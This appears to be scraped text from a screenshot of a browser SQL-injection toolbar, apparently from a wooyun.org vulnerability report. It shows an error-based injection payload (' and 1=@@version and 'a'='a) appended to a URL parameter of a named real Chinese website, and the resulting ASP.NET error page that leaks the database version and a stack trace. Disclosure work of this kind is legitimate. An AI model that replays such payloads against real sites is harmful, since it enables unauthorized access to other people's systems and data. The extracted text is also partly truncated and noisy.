 http://www.csee.org.cn/home.aspx?PageId=690C53E7-F7B9-481A- Google
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
http://www.csee.org.cn/home.aspx
?PageId=690C53E7-F7B9-481A-B771-B26578A08DB4
&ArticleId=80d98f93-df6d-45e5-8cc6-17db343f9c85' and 1=@@version and 'a'='a
Post data Referrer Base64 0xHEX %URL BASE64
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnectio
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
Framework.Core.SqlServer.PDOHelper.GetObjects(Type type, String query_str) +975
XPortal.Core.UserControl.ArticleList.ArticleListProvider.GetArticleNavigationPath(String article_i
UserControl_NavigationPath_ViewControl.DataBind() +854
UserWebControl.Page_Load(Object sender, EventArgs e) +38
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
入: 100% 图片: 0/0 大小: 3 KB 速度: 2.15 KB/秒 时间: 1.403 210.72.237.40 pr Cache
www.wooyun.org